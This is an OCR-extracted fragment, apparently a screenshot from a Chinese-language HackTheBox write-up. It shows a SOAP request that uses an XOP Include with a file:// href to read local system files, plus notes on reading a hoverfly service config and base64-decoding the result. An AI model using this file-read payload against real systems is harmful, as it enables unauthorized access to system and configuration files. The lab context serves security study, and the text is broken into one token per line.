
<
arg0
>
<
confidential
>
false
</
confidential
>
<
content
>
<
xop:Include
href
=
"file:////etc/
</
content
>
<
department
>
IT
</
department
>
<
employeeName
>
Hacker
</
employeeName
>
</
arg0
>
</
htb:submitReport
>
</
soap:Body
>
</
soap:Envelope
>
------foo--
在前面得知启动了 hoverfly 服务，所以通过file协议
读取 .service 的配置信息
由于xop是将二进制处理成base64编码的，所以通
过file协议读取到的内容需要解码后获取